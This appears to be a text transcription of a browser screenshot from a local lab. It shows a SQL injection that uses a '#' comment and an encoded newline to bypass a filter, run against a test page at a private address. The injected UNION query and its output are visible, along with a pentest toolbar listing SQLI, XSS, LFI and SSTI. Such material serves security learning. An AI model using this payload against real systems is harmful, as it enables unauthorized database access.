 不安全 192.168.100.3/sql.php?id=1%20union%23qwe%0aselect%201,2,3
1 Dumb Dumb
1 2 3
select * from users where id=1 union#qwe select 1,2,3
Elements Console Sources Network Performance Memory Application Security Au
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.100.3/sql.php?id=1 union%23qwe%0aselect 1,2,3
Enable POST